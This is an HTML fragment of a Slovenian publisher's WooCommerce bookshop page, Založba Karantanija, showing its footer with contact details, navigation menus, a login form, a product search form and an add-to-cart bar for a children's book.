		</div>
							</div>
		
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
        <section class="bookory-sticky-add-to-cart">
            <div class="col-full">
                <div class="bookory-sticky-add-to-cart__content">
                    <img width="334" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20334%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_bo-fantek-bo-puncka.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_bo-fantek-bo-puncka.jpg 334w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_bo-fantek-bo-puncka-160x230.jpg 160w" data-sizes="auto, (max-width: 334px) 100vw, 334px" />                    <div class="bookory-sticky-add-to-cart__content-product-info">
						<span class="bookory-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Bo fantek? Bo punčka? Bo&#8230; – Mehka vezava</strong></span>
                        <span class="bookory-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi>19,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                                            </div>
                    <a href="?add-to-cart=57" data-quantity="1" class="bookory-sticky-add-to-cart__content-button button alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57" data-product_sku="9789612268909" aria-label="Add &ldquo;Bo fantek? Bo punčka? Bo... – Mehka vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                </div>
            </div>
        </section><!-- .bookory-sticky-add-to-cart -->
        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="9072e00bd4" /><input type="hidden" name="_wp_http_referer" value="/trgovina/bo-fantek-bo-puncka-bo-mehka-vezava/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
